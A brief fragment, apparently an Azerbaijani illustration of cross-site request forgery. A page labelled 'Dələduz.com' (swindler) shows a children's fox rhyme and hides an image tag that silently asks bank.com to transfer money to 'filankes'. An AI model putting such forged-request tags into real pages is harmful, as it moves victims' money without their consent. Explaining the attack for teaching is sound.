 Dələduz.com
Tülkü, tülkü, tünbəki,
Quyruq üstə lünbəki.
Ayı axmaq,
Donuz toxmaq,
Qurd ulavuş,
Çaqqal çavuş,
İlan qamçı,...
<img src="https://bank.com/gonder?to=filankes&amount=100" />